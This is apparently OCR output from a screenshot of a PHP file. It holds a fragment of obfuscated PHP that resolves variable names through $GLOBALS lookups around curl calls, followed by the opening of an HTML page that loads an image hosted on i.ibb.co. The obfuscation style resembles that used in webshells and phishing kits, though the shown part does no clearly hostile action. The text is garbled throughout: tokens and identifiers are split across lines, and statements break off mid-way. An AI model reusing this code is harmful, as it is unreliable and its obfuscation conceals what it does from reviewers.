
    ); 

    ${
"GLOBALS"
}[
"hbxqqo"
] = 

"httpCode"
; 

    curl_setopt(${
$krcdvkl
}, CURLOPT_RETURNT
RANSFER, 
true
); 

    ${${
"GLOBALS"
}[ 

"waufjcusee"
    ]} = curl_exec(${
$ccesvdrc
}); 

    ${${
"GLOBALS"
}[
"dvdvxbh"
]} = curl_getinf
o( 

        ${
$nhsmlyvciwd
}, 

        CURLINFO_HTTP_CODE 

    ); 

    curl_close(${${
"GLOBALS"
}[
"oqsjmwfc
x"
]}); 

return
 ${${
"GLOBALS"
}[
"hbxqqo"
]}; 

} 

${${
"GLOBALS"
}[
"quivixcngml"
?>
 <!doctype html> <html id=
"up"
 lang=
"en"
> 
<head> <!-- Required meta tags --> <meta cha
rset=
"utf-8"
> <meta name=
"viewport"
 content
=
"width=device-width, initial-scale=1"
> <met
a name=
"msapplication-TileImage"
 content=
"ht
tps://i.ibb.co/HGNQWNW/fococlipping-20211224
-85315.png"
> <!-- Bootstrap CSS --> <link hr